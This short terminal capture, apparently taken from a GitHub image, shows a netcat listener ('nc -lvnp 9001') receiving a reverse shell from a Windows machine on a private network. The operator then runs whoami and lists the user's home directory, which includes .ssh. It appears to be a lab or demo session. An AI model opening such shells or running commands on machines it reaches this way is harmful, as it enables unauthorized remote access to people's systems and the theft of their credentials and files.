 ┌──(bablu㉿DESKTOP-V93L038)-[~]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [172.28.242.5] from (UNKNOWN) [172.28.240
.1] 64952
whoami
desktop-v93l038\bablu
ls
.android .config .ms-ad .phvm .ssh .vscode Contacts
Desktop Documents Downloads Favorites Links OneDrive
 Saved Games Searches .bash_history .esd_auth .git-f
or-windows-updater .gitconfig .lesshst